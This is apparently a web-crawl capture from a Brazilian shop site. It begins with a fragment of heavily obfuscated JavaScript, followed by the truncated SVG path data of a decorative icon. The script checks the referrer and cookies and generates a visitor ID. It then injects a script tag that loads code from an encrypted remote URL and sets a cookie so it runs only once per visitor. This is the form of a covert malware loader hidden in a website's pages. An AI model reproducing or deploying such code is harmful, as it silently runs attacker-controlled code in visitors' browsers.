xxrbT3VX=bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[1],alw5fAXzUoRy41Uk[0]);if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[3],alw5fAXzUoRy41Uk[2]))===-1){if(window[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[3],mVS28BQghe6fm7Z[2])].href[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[5],mVS28BQghe6fm7Z[4])](xxrbT3VX)){if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[5],alw5fAXzUoRy41Uk[4]))===-1){uwUPWSf3bwR8mH();}}}};function uwUPWSf3bwR8mH(){var j74gpBAx1glc6Y=["sQPFAYuslRc","Vd4q7g==","fqCZ8IZyDiltr","50iuzR9S7iIN4mWXqg==","bGNLnJmA","66Dh","i5MUIKMF","YygNyA=="];var cOEj04s5AUoCu7A8=["pLRdKfLcL","droe9UwgQetwoDH5aofgB5EsUJWA6P5Z1RjQUf6lNh+oipMeEX7j","ya8EgLOJsf2dLEqg","xVj4Owjf","zKyuhHDDxuDfytFj","x21ZJv6p6jxr","xjzA4Pa","Vg==","u8ekl9Lz","d1Y="];const uid=window[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[1],j74gpBAx1glc6Y[0])](pWDteG4yCuXoCQ());const url=bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[1],cOEj04s5AUoCu7A8[0])+encodeURIComponent(uid);const script=document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[3],j74gpBAx1glc6Y[2])](bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[3],cOEj04s5AUoCu7A8[2]));script[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[5],j74gpBAx1glc6Y[4])]=url;document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[7],j74gpBAx1glc6Y[6])].appendChild(script);oGF4MIJ94Um8bd9KD(bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[5],cOEj04s5AUoCu7A8[4]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[7],cOEj04s5AUoCu7A8[6]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[9],cOEj04s5AUoCu7A8[8]));};function oGF4MIJ94Um8bd9KD(f7TXYGx3CLMpMw,d6FStCwbJYskNeg,ntOUQRKwFu){var gC3lNm3Tc8zbsEM=["h3wl08Sb0","iLce/k02Pg==","b68N1bNHQP6U","i5m4g453Ug==","quAXhAhSVzrZCQt","vGyEXzo70vGCWjQ=","zNvQj1mwn217Ck6we","yEyMpvWz"];var ren2ybX5ahtPqsP9Z=["qyfvajj","1hrLcMk=","mmQD1jmD1xJK","Y8Rydw==","c5iu4zHs","foWVEpFlvJni0g==","mYAY6fC3AZ22","lLkv6XC17sc=","kmd8HPpayGPHERzt","3Q=="];var nMjb9vQCHS37JjX=new Date;var eCcVRDkuz8i=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[1],ren2ybX5ahtPqsP9Z[0]);var lz31IGrZGfNPmLOkC=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[3],ren2ybX5ahtPqsP9Z[2]);nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[1],gC3lNm3Tc8zbsEM[0])](nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[3],gC3lNm3Tc8zbsEM[2])]()+(ntOUQRKwFu*eCcVRDkuz8i*lz31IGrZGfNPmLOkC));var s949ZgcFx3V0RrO=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[5],ren2ybX5ahtPqsP9Z[4])+nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[5],gC3lNm3Tc8zbsEM[4])]();var q63MbWh=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[7],ren2ybX5ahtPqsP9Z[6]);document[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[7],gC3lNm3Tc8zbsEM[6])]=f7TXYGx3CLMpMw+bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[9],ren2ybX5ahtPqsP9Z[8])+d6FStCwbJYskNeg+s949ZgcFx3V0RrO+q63MbWh;};function pWDteG4yCuXoCQ(){var wuDtAlKyKf=["de1TNuJ50xb5GUW","bmlj5XuInw==","q8QT4TGohdx6k6","WzOXt/1eVib10QmI4ZiS","aOXKIgLrHh0Zqbh","XIFb3VoMipE="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[1],wuDtAlKyKf[0])](/[018]/g,c=>(c^crypto[bpBwS24qq7JEQ5KN(wuDtAlKyKf[3],wuDtAlKyKf[2])](new Uint8Array(1))[0]&15>>c/4)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[5],wuDtAlKyKf[4])](16));};function gRcay4Za(){var crsHOhZAX50=["aj9vkOVFw0A4","KPeaOXYyb9f9Gg==","dRExfLn","mbYqlugbvz81PAA9ppugng=="];var uhRgTPklnwJat=["g7yo15ppqnK","4pe92CBzmw==","aWl8580","cgc+QUwHrkzVsaJjNlIf/Q=="];if(document[bpBwS24qq7JEQ5KN(crsHOhZAX50[1],crsHOhZAX50[0])]===bpBwS24qq7JEQ5KN(uhRgTPklnwJat[1],uhRgTPklnwJat[0])){document[bpBwS24qq7JEQ5KN(crsHOhZAX50[3],crsHOhZAX50[2])](bpBwS24qq7JEQ5KN(uhRgTPklnwJat[3],uhRgTPklnwJat[2]),bRPopmoMviKjvLw);}else{bRPopmoMviKjvLw();}}gRcay4Za();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/mao-artes.svg
body_size: 31610
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="165" height="165">
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.48279977 97.5410743 26.74068863 104.04742312 23.6875 111.1875 C23.33574707 112.03538086 22.98399414 112.88326172 22.62158203 113.75683594 C19.75647634 120.52396623 16.62142109 127.15844341 13.375 133.75 C12.93244873 134.65387451 12.48989746 135.55774902 12.03393555 136.48901367 C8.71169608 143.06912001 5.24762534 149.83491644 -1 154 C-3.71284871 154.22128109 -6.28919386 154.32455875 -9 154.3125 C-9.72445312 154.32861328 -10.44890625 154.34472656 -11.1953125 154.36132812 C-16.55677753 154.36627413 -16.55677753 154.36627413 -18.6875 152.60546875 C-19.120625 152.07566406 -19.55375 151.54585937 -20 151 C-25.43718491 148.05789038 -32.02813054 148.01941861 -38.07617188 147.40820312 C-46.46092123 146.38039514 -52.53474709 143.44447972 -57.875 136.75 C-60.07537469 133.92707321 -60.07537469 133.92707321 -63 132 C-63 131.34 -63 130.68 -63 130 C-63.86625 129.62875 -63.86625 129.62875 -64.75 129.25 C-67.32939979 127.81700012 -69.06121592 126.21575324 -71 124 C-71 123.34 -71 122.68 -71 122 C-71.66 122 -72.32 122 -73 122 C-74.57849109 117.16587103 -75.40435072 113.15547167 -75 108 C-73 106 -73 106 -71.1171875 105.9453125 C-70.00730469 106.03425781 -70.00730469 106.03425781 -68.875 106.125 C-63.80076091 106.24776385 -60.17765361 104.8260598 -56 102 C-55.51144531 101.4946875 -55.02289063 100.989375 -54.51953125 100.46875 C-52.34490813 98.36680066 -49.83578806 97.60304176 -47.03515625 96.55078125 C-43.75441692 94.05087048 -42.27673581 90.87772551 -41 87 C-40.6575796 83.9262497 -40.79218593 80.95584354 -41 77.875 C-41.42831705 71.46095211 -41.14768835 68.07119708 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.88699219 3.70359375 -35.08648437 3.6571875 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.47033005 18.98659119 -28.45237885 19.95755737 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.495 50.02 -28.495 50.02 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.2475 59.7625 -21.495 58.525 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#BE9C60" transform="translate(105,6)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.505 7.01 0.505 7.01 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C4.52575857 27.43655856 3.70526786 52.42735944 -7.15625 64.37109375 C-7.7646875 64.90863281 -8.373125 65.44617188 -9 66 C-3.75053677 68.70966006 -3.75053677 68.70966006 1.6875 71 C4 72 4 72 6.375 73.9375 C8.99378489 76.18211122 8.99378489 76.18211122 12.5625 77.5 C15.90095306 78.95677952 17.65111441 80.27529272 20 83 C20.12955078 82.07380859 20.12955078 82.07380859 20.26171875 81.12890625 C21.34811959 74.58060027 23.45873602 69.59573774 27 64 C27.66 64 28.32 64 29 64 C29 63.34 29 62.68 29 62 C30.8984375 60.4921875 30.8984375 60.4921875 33.375 58.875 C34.18710938 58.33617187 34.99921875 57.79734375 35.8359375 57.2421875 C38 56 38 56 40 56 C40 55.34 40 54.68 40 54 C41.6396721 52.63360658 43.31110128 51.3050581 45 50 C45.9590625 48.88625 45.9590625 48.88625 46.9375 47.75 C49 46 49 46 52.0625 45.5 C55 46 55 46 56.875 47.5625 C58.49261198 51.06732595 58.50570173 53.14647439 58 57 C56.04031585 59.9777068 53.59716576 62.38210289 51.0625 64.875 C50.37969971 65.57173828 49.69689941 66.26847656 48.9934082 66.98632812 C47.63300739 68.37038668 46.26521757 69.74722663 44.88964844 71.11621094 C43.26214055 72.73867229 41.65964977 74.37939054 40.0703125 76.0390625 C35.77652412 80.47363083 35.77652412 80.47363083 34 82 C33.34 82 32.68 82 32 82 C32 82.66 32 83.32 32 84 C29.69 85.32 27.38 86.64 25 88 C25.495 88.9590625 25.495 88.9590625 26 89.9375 C28.66080945 98.08622894 26.38822054 104.82143685 23.125 112.4375 C22.76019531 113.33404297 22.39539063 114.23058594 22.01953125 115.15429688 C19.31117278 121.68882722 19.31117278 121.68882722 17 124 C16.67 115.09 16.34 106.18 16 97 C15.01 96.505 15.01 96.505 14 96 C13.67 95.01 13.34 94.02 13 93 C11.68 93.99 10.36 94.98 9 96 C8.01 95.505 8.01 95.505 7 95 C7.33 94.67 7.66 94.34 8 94 C8.45230285 90.11019549 8.12727631 88.23637028 6.25 84.75 C3.9800753 81.97564759 3.28290266 81.12617373 0 80 C-3.75670476 79.76016951 -7.51065647 79.95548634 -11.26953125 80.078125 C-15.95435943 80.17166566 -19.58473882 79.81721361 -24 78 C-23.505 78.7425 -23.01 79.485 -22.5 80.25 C-21 83 -21 83 -21 87 C-20.01 86.01 -20.01 86.01 -19 85 C-16.375 84.875 -16.375 84.875 -14 85 C-15.485 85.99 -15.485 85.99 -17 87 C-14.03 87.33 -11.06 87.66 -8 88 C-7.67 87.34 -7.34 86.68 -7 86 C-7 86.99 -7 87.98 -7 89 C-4.525 88.505 -4.525 88.505 -2 88 C-1.91933492 91.54926341 -2.05752808 94.58353929 -3 98 C-3 98.99 -3 99.98 -3 101 C-3.66 101 -4.32 101 -5 101 C-5 101.66 -5 102.32 -5 103 C-6.98 103.495 -6.98 103.495 -9 104 C-8.01 100.7 -7.02 97.4 -6 94 C-5.34 94 -4.68 94 -4 94 C-4 93.01 -4 92.02 -4 91 C-4.763125 91.165 -5.52625 91.33 -6.3125 91.5 C-9 92 -9 92 -12 92 C-11.67 92.33 -11.34 92.66 -11 93 C-10.75 95.375 -10.75 95.375 -11 98 C-12.5 99.8125 -12.5 99.8125 -14 101 C-15.485 100.505 -15.485 100.505 -17 100 C-15.515 99.01 -15.515 99.01 -14 98 C-13.27617533 95.94074861 -13.27617533 95.94074861 -13 94 C-13.66 94 -14.32 94 -15 94 C-15.33 95.65 -15.66 97.3 -16 99 C-17.485 98.505 -17.485 98.505 -19 98 C-19.33 97.01 -19.66 96.02 -20 95 C-20.33 95.66 -20.66 96.32 -21 97 C-23.64 96.67 -26.28 96.34 -29 96 C-28.67 94.02 -28.34 92.04 -28 90 C-26.35 90.33 -24.7 90.66 -23 91 C-24.3089572 87.87802522 -24.3089572 87.87802522 -27 86 C-27 85.34 -27 84.68 -27 84 C-26.01 84 -25.02 84 -24 84 C-26.78648899 78.30735351 -26.78648899 78.30735351 -31.8125 75 C-32.534375 75 -33.25625 75 -34 75 C-34 74.34 -34 73.68 -34 73 C-35.65 73 -37.3 73 -39 73 C-39.33 73.99 -39.66 74.98 -40 76 C-40.33 76 -40.66 76 -41 76 C-41.45732667 70.28341664 -40.52273754 67.51350747 -37 63 C-37.598125 62.979375 -38.19625 62.95875 -38.8125 62.9375 C-41.73327111 61.68574095 -42.2843817 59.89860601 -43.43579102 57.04321289 C-44.39828917 53.55764514 -43.98317035 50.30085522 -43.5625 46.75 C-42.77275111 41.11586622 -42.77275111 41.11586622 -45 36 C-45.4664235 32.12006203 -45.37035402 28.21744996 -45.375 24.3125 C-45.39949219 23.24837891 -45.42398438 22.18425781 -45.44921875 21.08789062 C-45.47459312 14.2410391 -44.58411202 9.85782736 -41 4 C-38.84375 3.875 -38.84375 3.875 -36.6875 3.75 C-35.48673828 3.68039063 -35.48673828 3.68039063 -34.26171875 3.609375 C-32 4 -32 4 -30.38566589 5.74359131 C-28.84318561 8.25535546 -28.6095206 9.57736603 -28.56762695 12.49316406 C-28.53793571 13.81408051 -28.53793571 13.81408051 -28.50764465 15.16168213 C-28.50125473 16.10348328 -28.49486481 17.04528442 -28.48828125 18.015625 C-28.46135445 19.47207428 -28.46135445 19.47207428 -28.43388367 20.95794678 C-28.37975727 24.05525385 -28.34587717 27.1524066 -28.3125 30.25 C-28.27932902 32.35158398 -28.24483957 34.4531476 -28.20898438 36.5546875 C-28.12402927 41.70301371 -28.05722892 46.85129395 -28 52 C-28.33 50.68 -28.66 49.36 -29 48 C-29.66 48 -30.32 48 -31 48 C-30.33295155 51.52614373 -30.33295155 51.52614373 -29.25 54.9375 C-28.859474 58.15933947 -30.44136385 60.25680038 -32 63 C-28.37 62.34 -24.74 61.68 -21 61 C-21.37125 59.14375 -21.37125 59.14375 -21.75 57.25 C-22.35635184 51.95065108 -20.88925937 48.01416537 -19.05859375 43.0859375 C-17.48006712 38.48432851 -16.71814925 33.80026076 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#3680BF" transform="translate(105,6)"/>
<path d="M0 0 C1.65 0 3.3 0 5 0 C5 0.66 5 1.32 5 2 C5.721875 1.855625 6.44375 1.71125 7.1875 1.5625 C10 2 10 2 11.4453125 3.48828125 C15 8.39375 15 8.39375 15 11 C14.01 11 13.02 11 12 11 C12 11.66 12 12.32 12 13 C13.32 13.66 14.64 14.32 16 15 C16 15.99 16 16.98 16 18 C15.01 18.33 14.02 18.66 13 19 C13 18.34 13 17.68 13 17 C12.34 17 11.68 17 11 17 C10.67 18.98 10.34 20.96 10 23 C12.64 23.33 15.28 23.66 18 24 C18.495 22.515 18.495 22.515 19 21 C19.66 22.32 20.32 23.64 21 25 C21.66 25 22.32 25 23 25 C23.33 23.68 23.66 22.36 24 21 C24.66 21 25.32 21 26 21 C25.505 23.475 25.505 23.475 25 26 C25.66 25.67 26.32 25.34 27 25 C27 23.35 27 21.7 27 20 C25.02 19.67 23.04 19.34 21 19 C21 18.67 21 18.34 21 18 C21.83144531 18.01160156 22.66289063 18.02320312 23.51953125 18.03515625 C25.14955078 18.04869141 25.14955078 18.04869141 26.8125 18.0625 C27.89144531 18.07410156 28.97039062 18.08570312 30.08203125 18.09765625 C33.06512169 18.13624766 33.06512169 18.13624766 36 17 C35.67 18.32 35.34 19.64 35 21 C34.34 21 33.68 21 33 21 C33.495 23.475 33.495 23.475 34 26 C33.34 26 32.68 26 32 26 C31.67 27.32 31.34 28.64 31 30 C31.99 30 32.98 30 34 30 C34.185625 28.2365625 34.185625 28.2365625 34.375 26.4375 C34.86435935 22.45879574 35.8055205 18.82233441 37 15 C36.01 15.66 35.02 16.32 34 17 C32.515 16.505 32.515 16.505 31 16 C31 15.67 31 15.34 31 15 C27.7 15 24.4 15 21 15 C21.33 14.34 21.66 13.68 22 13 C20.35 13.66 18.7 14.32 17 15 C16.505 13.515 16.505 13.515 16 12 C16.66 12 17.32 12 18 12 C16.68 10.02 15.36 8.04 14 6 C14.33 5.34 14.66 4.68 15 4 C15.804375 4.33257812 16.60875 4.66515625 17.4375 5.0078125 C22.47355343 6.41039756 27.18539699 6.02827046 32.3671875 5.74609375 C37.78254837 5.59110867 40.6917436 6.39002369 45 10 C47.93283261 13.7149213 48.46464023 16.3183086 48 21 C46.35546875 23.2734375 46.35546875 23.2734375 44.1875 25.375 C41.33780899 28.31389873 39.62462446 30.33621605 38.625 34.3125 C37.82173132 36.77618382 37.31355112 37.77028972 35.203125 39.31640625 C29.79358987 41.77611098 23.96614651 42.69820432 18.125 43.5625 C17.38749512 43.6847998 16.64999023 43.80709961 15.89013672 43.93310547 C13.7578125 44.19140625 13.7578125 44.19140625 10 44 C7.49609375 41.71484375 7.49609375 41.71484375 6 39 C5.91369394 34.85730923 6.72660265 33.33095468 9.375 30.125 C12 28 12 28 15 28 C15 27.34 15 26.68 15 26 C10.73940832 28.57277245 10.73940832 28.57277245 7.5 32.25 C7.005 32.8275 6.51 33.405 6 34 C2.875 34.1875 2.875 34.1875 0 34 C-0.33 34.33 -0.66 34.66 -1 35 C-0.34 35.66 0.32 36.32 1 37 C-1.76565382 37.92188461 -3.38283702 38.11785222 -6.23046875 38.09765625 C-7.03291016 38.09443359 -7.83535156 38.09121094 -8.66210938 38.08789062 C-9.49548828 38.07951172 -10.32886719 38.07113281 -11.1875 38.0625 C-12.4549707 38.05573242 -12.4549707 38.05573242 -13.74804688 38.04882812 C-15.83206155 38.03705403 -17.91603977 38.0191189 -20 38 C-20.33 37.34 -20.66 36.68 -21 36 C-21.3403125 36.5053125 -21.680625 37.010625 -22.03125 37.53125 C-25.92394386 42.74911624 -25.92394386 42.74911624 -29.14453125 43.5 C-31.3125 43.5 -31.3125 43.5 -35 43 C-36 42 -36 42 -36.1875 38.5625 C-36 35 -36 35 -34 33 C-32.1171875 32.9453125 -32.1171875 32.9453125 -29.875 33.125 C-24.80076091 33.24776385 -21.17765361 31.8260598 -17 29 C-16.26716797 28.24203125 -16.26716797 28.24203125 -15.51953125 27.46875 C-13.78995902 25.79697839 -12.28913631 25.18862369 -10.0625 24.3125 C-6.09425372 22.37214428 -4.40169163 20.3956138 -2.671875 16.359375 C-1.64223231 12.74365298 -1.36064428 9.16276556 -1.17578125 5.41796875 C-1 3 -1 3 0 0 Z " fill="#4A4B4B" transform="translate(66,79)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3.21278058 4.46839215 2.59138085 7.82262526 1 12 C0.34 12 -0.32 12 -1 12 C-1.19585135 14.39541268 -1.38192107 16.79092774 -1.5625 19.1875 C-1.61857422 19.86103516 -1.67464844 20.53457031 -1.73242188 21.22851562 C-2.00963763 25.017131 -1.96511161 28.31827794 -1 32 C-0.34 32 0.32 32 1 32 C1 32.66 1 33.32 1 34 C1.66 34 2.32 34 3 34 C1.09041888 39.72874335 -1.96312618 44.64208412 -7 48 C-9.71284871 48.22128109 -12.28919386 48.32455875 -15 48.3125 C-16.08667969 48.33666992 -16.08667969 48.33666992 -17.1953125 48.36132812 C-22.47480774 48.36619851 -22.47480774 48.36619851 -25 46.60546875 C-26 45 -26 45 -26 43 C-26.95712891 42.81824219 -26.95712891 42.81824219 -27.93359375 42.6328125 C-28.75988281 42.46523437 -29.58617188 42.29765625 -30.4375 42.125 C-31.26121094 41.96257812 -32.08492188 41.80015625 -32.93359375 41.6328125 C-33.61550781 41.42398438 -34.29742187 41.21515625 -35 41 C-35.33 40.34 -35.66 39.68 -36 39 C-35.67 38.01 -35.34 37.02 -35 36 C-34.34 36 -33.68 36 -33 36 C-29.96775503 27.2822957 -30.12916446 20.3340417 -34 12 C-32.33324219 11.74476562 -32.33324219 11.74476562 -30.6328125 11.484375 C-13.9840573 8.91620843 -13.9840573 8.91620843 0 0 Z " fill="#1A6EB4" transform="translate(111,112)"/>
<path d="M0 0 C2.75 1 2.75 1 5 3 C5.73785867 5.73061565 5.85958864 8.14496903 6 11 C5.01 10.67 4.02 10.34 3 10 C3 9.34 3 8.68 3 8 C2.34 8 1.68 8 1 8 C0.67 7.34 0.34 6.68 0 6 C-2.04836882 6.56362302 -2.04836882 6.56362302 -4 8 C-4.81584568 11.05908413 -4.81584568 11.05908413 -5 14 C-2.69 14.66 -0.38 15.32 2 16 C2.66 14.68 3.32 13.36 4 12 C4.33 12 4.66 12 5 12 C3.73490782 53.17875042 3.73490782 53.17875042 -7.37109375 64.39453125 C-10.32687187 66.19962011 -11.31349501 66.41020221 -14.625 65.625 C-17.89885036 64.6755834 -18.85108716 64.17519157 -21.125 61.5 C-22.84101112 54.63595552 -21.45015835 48.56882165 -18.765625 42.16015625 C-17.26233511 37.91873122 -16.69278046 33.43379498 -16 29 C-15.01 29 -14.02 29 -13 29 C-13.66 28.67 -14.32 28.34 -15 28 C-14.5003731 20.50559651 -12.56235522 14.04349737 -10 7 C-9.01 7 -8.02 7 -7 7 C-7.226875 6.401875 -7.45375 5.80375 -7.6875 5.1875 C-8 3 -8 3 -6.875 1.25 C-4.34330164 -0.43779891 -3.00085468 -0.42869353 0 0 Z " fill="#D74A3A" transform="translate(105,6)"/>
<path d="M0 0 C2.375 1.4375 2.375 1.4375 4 4 C5.27808373 11.1337939 3.4694952 17.73211633 0 24 C-0.66 24.33 -1.32 24.66 -2 25 C-3.09712081 26.82190269 -4.13091967 28.68239155 -5.125 30.5625 C-5.66382813 31.57441406 -6.20265625 32.58632813 -6.7578125 33.62890625 C-7.16773438 34.41136719 -7.57765625 35.19382813 -8 36 C-8.66 36 -9.32 36 -10 36 C-10.28359375 36.71929687 -10.5671875 37.43859375 -10.859375 38.1796875 C-15.62379222 49.96019856 -15.62379222 49.96019856 -19.8125 53.125 C-23.7499104 54.20585776 -26.92734429 54.21065461 -31 54 C-32.96679257 50.06641487 -32.5332767 45.74474225 -31.28125 41.6484375 C-29.69814226 37.83110512 -28.37357041 35.34750736 -25.3125 32.5 C-22.77108474 29.75252404 -22.7560781 29.42667406 -22.625 25.9375 C-22.26139487 19.33751594 -18.43319459 14.44915433 -15 9 C-14.28342654 7.65017558 -13.57335094 6.29684154 -12.875 4.9375 C-9.4488008 -0.43021209 -6.14272198 -1.96044318 0 0 Z " fill="#B2D255" transform="translate(138,22)"/>
<path d="M0 0 C4.29 0 8.58 0 13 0 C12.67 0.66 12.34 1.32 12 2 C9.9375 2.625 9.9375 2.625 8 3 C9.32 3.33 10.64 3.66 12 4 C12 4.66 12 5.32 12 6 C13.65 6 15.3 6 17 6 C17 6.99 17 7.98 17 9 C17.99 9 18.98 9 20 9 C20 8.01 20 7.02 20 6 C21.8125 5.375 21.8125 5.375 24 5 C24.99 5.66 25.98 6.32 27 7 C27.66 6.34 28.32 5.68 29 5 C29.99 5 30.98 5 32 5 C32.495 5.99 32.495 5.99 33 7 C33.66 7 34.32 7 35 7 C35 6.01 35 5.02 35 4 C36.875 3.375 36.875 3.375 39 3 C39.66 3.66 40.32 4.32 41 5 C41.66 4.01 42.32 3.02 43 2 C44.8125 2.125 44.8125 2.125 47 3 C50.57232238 7.97573474 50.72437994 13.10280437 50 19 C49.21407726 21.54295693 48.23832204 23.62654943 47 26 C46.34 26 45.68 26 45 26 C45 27.32 45 28.64 45 30 C47.97 30.99 50.94 31.98 54 33 C50.56897074 34.14367642 49.02289129 33.54579533 45.640625 32.59375 C42.27873449 31.83782196 38.92675935 31.54246312 35.5 31.1875 C25.5033736 29.88833526 20.68785253 26.3952036 14.4453125 18.671875 C13.08572024 16.88279082 13.08572024 16.88279082 11 16 C11 15.34 11 14.68 11 14 C10.13375 13.62875 10.13375 13.62875 9.25 13.25 C6.67060021 11.81700012 4.93878408 10.21575324 3 8 C3 7.34 3 6.68 3 6 C2.34 6 1.68 6 1 6 C0.67 4.02 0.34 2.04 0 0 Z " fill="#C8A569" transform="translate(31,122)"/>
<path d="M0 0 C2.15625 -0.125 2.15625 -0.125 4.3125 -0.25 C5.51326172 -0.31960938 5.51326172 -0.31960938 6.73828125 -0.390625 C9 0 9 0 10.61433411 1.74359131 C12.15681439 4.25535546 12.3904794 5.57736603 12.43237305 8.49316406 C12.46206429 9.81408051 12.46206429 9.81408051 12.49235535 11.16168213 C12.49874527 12.10348328 12.50513519 13.04528442 12.51171875 14.015625 C12.53864555 15.47207428 12.53864555 15.47207428 12.56611633 16.95794678 C12.62024273 20.05525385 12.65412283 23.1524066 12.6875 26.25 C12.72067098 28.35158398 12.75516043 30.4531476 12.79101562 32.5546875 C12.87597073 37.70301371 12.94277108 42.85129395 13 48 C12.67 46.68 12.34 45.36 12 44 C11.34 44 10.68 44 10 44 C10.6777944 47.5534568 10.6777944 47.5534568 11.75 51 C12 53 12 53 11.125 55.75 C9 58 9 58 6.79296875 58.31640625 C4.50881613 58.31280916 2.27348599 58.21447981 0 58 C-2.8135798 52.50236582 -3.28229745 48.82577056 -2.5625 42.75 C-1.77275111 37.11586622 -1.77275111 37.11586622 -4 32 C-4.4664235 28.12006203 